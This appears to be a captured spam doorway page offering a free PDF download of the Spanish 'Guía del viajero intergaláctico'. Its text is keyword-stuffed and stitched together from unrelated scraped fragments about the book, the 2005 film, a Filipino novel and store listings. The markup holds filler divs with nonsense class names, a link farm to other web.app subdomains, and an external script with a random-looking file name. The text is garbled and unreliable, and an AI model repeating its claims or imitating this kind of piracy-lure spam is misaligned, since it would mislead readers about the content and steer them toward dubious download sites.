

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enlirili.web.app/634.html
body_size: 1024
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enlirili.web.app/634.html" /><title>Nla guia del viajero intergalactico pdf free download</title><script src="https://enlirili.web.app/09l293lilz9t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bifefor --><div class="tranapca" id="dustmagso"></div><!-- doorseabea --><!-- letdevi --><div class="bloodevit" id="fourriri"></div><div class="laitangwea" id="tiaflexmang"></div><!-- povlica --><!-- detusuf --><div class="easchasuc" id="frapoutim"></div><!-- unopweb --><div class="thtimabphe"></div><h1>Nla guia del viajero intergalactico pdf free download</h1><!-- bifefor --><div class="tranapca" id="dustmagso"></div><!-- doorseabea --><!-- letdevi --><div class="bloodevit" id="fourriri"></div><div class="laitangwea" id="tiaflexmang"></div><!-- povlica --><!-- detusuf --><div class="easchasuc" id="frapoutim"></div><!-- unopweb --><div class="thtimabphe"></div><!-- coundeni --><div class="chiepregan" id="giatricef"></div><div class="steakunaf" id="myotevi"></div><p>Le libros descargar libros en pdf, epub y mobi leer. Through the eyes of salvador dela raza unfolds the epic voyage of the filipino, from the earliest contact with china through magellans. Descargar guia del autoestopista galactico epub mobi. Guia del autoestopista galactico garth jennin, 2005 hd 720p. Guia del autoestopista galactico por adams douglas. Publica solo bdrips, dvdrips o tvrips no screeners, cams, etc. Encuentra guia del viajero intergalactico libro libros en mercado libre mexico. Viajero is a novel of history of the philippine islands and their people long before the spaniards came.</p> <p>Guia del autoestopista galactico, saga completa blindworlds. Descargar guia del autoestopista galactico pdf, kindle, ebook. Guia del viajero intergalactico es una pelicula dirigida por garth jennings con martin freeman, mos def, sam rockwell, zooey deschanel, ano. It is also the story of the filipino diaspora as seen by an orphan who is brought by an american captain to the united states in 1945. Get your kindle here, or download a free kindle reading app. Su pasado y sus tradiciones marcan este acogedor pais. Guia del viajero intergalactico improbabilidad probable duration. Guia del viajero intergalactico libro libros en mercado. Descargar guia del viajero intergalactico y muchas otras obras en pdf, doc, y demas gratis. The hitchhikers guide to the galaxy conocida en espana como guia del autoestopista galactico y en hispanoamerica como guia del viajero intergalactico es una. Jan 01, 1993 viajero is a novel of history of the philippine islands and their people long before the spaniards came.</p><!-- bifefor --><div class="tranapca" id="dustmagso"></div><!-- doorseabea --><!-- letdevi --><div class="bloodevit" id="fourriri"></div><div class="laitangwea" id="tiaflexmang"></div><a href="https://enlirili.web.app/785.html">785</a> <a href="https://enlirili.web.app/437.html">437</a> <a href="https://enlirili.web.app/875.html">875</a> <a href="https://enlirili.web.app/969.html">969</a> <a href="https://enlirili.web.app/1177.html">1177</a> <a href="https://enlirili.web.app/844.html">844</a> <a href="https://enlirili.web.app/725.html">725</a> <a href="https://enlirili.web.app/1166.html">1166</a> <a href="https://enlirili.web.app/1011.html">1011</a> <a href="https://enlirili.web.app/1401.html">1401</a> <a href="https://enlirili.web.app/1394.html">1394</a> <a href="https://enlirili.web.app/1187.html">1187</a> <a href="https://enlirili.web.app/930.html">930</a> <a href="https://enlirili.web.app/96.html">96</a> <a href="https://enlirili.web.app/64.html">64</a> <a href="https://enlirili.web.app/1379.html">1379</a> <a href="https://enlirili.web.app/610.html">610</a> <a href="https://enlirili.web.app/1500.html">1500</a> <a href="https://enlirili.web.app/1410.html">1410</a> <a href="https://enlirili.web.app/1011.html">1011</a> <a href="https://enlirili.web.app/1250.html">1250</a> <a href="https://enlirili.web.app/156.html">156</a> <a href="https://enlirili.web.app/556.html">556</a> <a href="https://enlirili.web.app/1375.html">1375</a> <a href="https://enlirili.web.app/901.html">901</a> <a href="https://enlirili.web.app/633.html">633</a> <a href="https://enlirili.web.app/334.html">334</a> <a href="https://enlirili.web.app/1577.html">1577</a> <a href="https://enlirili.web.app/832.html">832</a> <a href="https://enlirili.web.app/1129.html">1129</a> <a href="https://enlirili.web.app/840.html">840</a> <a href="https://rentalongvi.web.app/1275.html">1275</a> <a href="https://mastdescrarib.web.app/303.html">303</a> <a href="https://rhizabpaytouchs.web.app/1018.html">1018</a> <a href="https://kindlanita.web.app/725.html">725</a> <a href="https://ncasyplitzirn.web.app/1099.html">1099</a> <a href="https://mecoggoldnext.web.app/248.html">248</a> <a href="https://swearapthounib.web.app/1419.html">1419</a><!-- bifefor --><div class="tranapca" id="dustmagso"></div><!-- doorseabea --><!-- letdevi --><div class="bloodevit" id="fourriri"></div><div class="laitangwea" id="tiaflexmang"></div><!-- povlica --><!-- detusuf --><div class="easchasuc" id="frapoutim"></div><!-- unopweb --><div class="thtimabphe"></div><!-- coundeni --><div class="chiepregan" id="giatricef"></div><div class="steakunaf" id="myotevi"></div><div class="balbartci"></div></body></html>